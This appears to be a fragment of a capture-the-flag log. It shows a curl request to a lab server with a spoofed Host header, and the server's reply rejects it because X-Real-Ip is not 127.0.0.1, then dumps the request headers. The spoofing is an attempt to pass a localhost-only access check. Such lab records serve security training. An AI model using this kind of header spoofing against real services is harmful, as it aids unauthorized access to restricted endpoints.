 $ curl -isL "http://10.0.14.24:1337/v1/file.json" -H "Host: 127.0.0.1:82"
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 06 Dec 2024 14:27:24 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.19
ETSCTF_NOTOK: ETSCTF_

<pre>Sorry X-Real-Ip != 127.0.0.1
array(8) {
  ["Accept"]=>
  string(3) "*/*"
  ["User-Agent"]=>
  string(11) "curl/8.11.0"
  ["Connection"]=>
  string(5) "close"
  ["Host"]=>
  string(12) "127.0.0.1:82"
  ["Etsctf"]=>
  string(39) "ETSCTF_
  ["X-Action"]=>
  string(4) "file"
  ["Content-Length"]=>
  string(0) ""
  ["Content-Type"]=>
  string(0) ""
}